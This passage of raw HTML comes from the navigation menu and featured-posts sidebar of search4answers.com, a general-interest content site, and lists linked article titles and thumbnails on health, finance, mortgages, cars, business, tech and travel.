					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
				<img width="83" height="50" src="https://search4answers.com/wp-content/uploads/2016/12/10-Best-Nursing-Schools-in-the-United-States-Featured-Image-742x450.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-best-nursing-schools-in-the-united-states/" title="10 Best Nursing Schools in the United States">
					10 Best Nursing Schools in the United States					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/04/shutterstock_1229613955.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/living-with-narcolepsy-2/" title="Living with Narcolepsy">
					Living with Narcolepsy					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/risk-factors-causing-liver-cancer/" title="Risk Factors Causing Liver Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Risk-Factors-Causing-Liver-Cancer.jpg" alt="Risk Factors Causing Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/risk-factors-causing-liver-cancer/" >Risk Factors Causing Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" title="5 Myths Busted About the Common Cold"><img src="https://search4answers.com/wp-content/uploads/2017/02/colds-flu-shot.jpg" alt="5 Myths Busted About the Common Cold"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-busted-about-the-common-cold/" >5 Myths Busted About the Common Cold</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610.jpg" alt="Symptoms of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-pancreatic-cancer/" >Symptoms of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" title="What To Do If Your Child Has Constipation"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-constipation.jpg" alt="What To Do If Your Child Has Constipation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-do-if-your-child-has-constipation-2/" >What To Do If Your Child Has Constipation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/information-about-migraine-headaches/" title="Information About Migraine Headaches"><img src="https://search4answers.com/wp-content/uploads/2016/12/Information-About-Migraine-Headache.jpg" alt="Information About Migraine Headaches"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/information-about-migraine-headaches/" >Information About Migraine Headaches</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/child-adhd-symptoms/" title="Child ADHD Symptoms"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-7-Child-ADHD-Symptoms-featured-image-720x445.jpg" alt="Child ADHD Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/child-adhd-symptoms/" >Child ADHD Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-best-small-business-loans/" title="The Best Small Business Loans"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Best-Small-Business-Loans-Featured.jpg" alt="The Best Small Business Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-best-small-business-loans/" >The Best Small Business Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/where-to-find-your-free-credit-report/" title="Where to Find your Free Credit Report"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_84014550_m-2015-e1481763613379.jpg" alt="Where to Find your Free Credit Report"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/where-to-find-your-free-credit-report/" >Where to Find your Free Credit Report</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-5-credit-cards-for-small-business/" title="Top 5 Credit Cards for Small Business"><img src="https://search4answers.com/wp-content/uploads/2016/12/Top-5-Credit-Cards-for-Small-Business-Featured-e1484246788728.jpg" alt="Top 5 Credit Cards for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-5-credit-cards-for-small-business/" >Top 5 Credit Cards for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares"><img src="https://search4answers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured.jpg" alt="Pros and Cons of Small Business Payroll Softwares"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/pros-and-cons-of-small-business-payroll-softwares/" >Pros and Cons of Small Business Payroll Softwares</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" title="IHG® Rewards Club Select Credit Card"><img src="https://search4answers.com/wp-content/uploads/2017/05/IHG®-Rewards-Club-Select-Credit-Card-Copy-2.jpg" alt="IHG® Rewards Club Select Credit Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ihg-rewards-club-select-credit-card/" >IHG® Rewards Club Select Credit Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/visa-signature/" title="Visa Signature"><img src="https://search4answers.com/wp-content/uploads/2017/05/Visa-Signature-Copy.jpg" alt="Visa Signature"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/visa-signature/" >Visa Signature</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis"><img src="https://search4answers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-e1485541994620.jpg" alt="The Main Causes of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-main-causes-of-deep-vein-thrombosis/" >The Main Causes of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-can-cause-diarrhea/" title="What Can Cause Diarrhea?"><img src="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" alt="What Can Cause Diarrhea?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-can-cause-diarrhea/" >What Can Cause Diarrhea?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" title="Advanced Metastatic Colorectal Cancer Treatments"><img src="https://search4answers.com/wp-content/uploads/2017/02/Colon-Cancer-Treatment-Options.jpg" alt="Advanced Metastatic Colorectal Cancer Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/advanced-metastatic-colorectal-cancer-treatments/" >Advanced Metastatic Colorectal Cancer Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/hepatitis-c-specialist/" title="Hepatitis C Specialist"><img src="https://search4answers.com/wp-content/uploads/2018/04/Hepatitis-C-Specialist-e1523386724545-298x186.jpg" alt="Hepatitis C Specialist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/hepatitis-c-specialist/" >Hepatitis C Specialist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" title="Cholesterol Lowering Medication"><img src="https://search4answers.com/wp-content/uploads/2018/04/search4answers.comzetia-cholesterol-lowering-medication-298x186.png" alt="Cholesterol Lowering Medication"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/zetia-cholesterol-lowering-medication/" >Cholesterol Lowering Medication</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
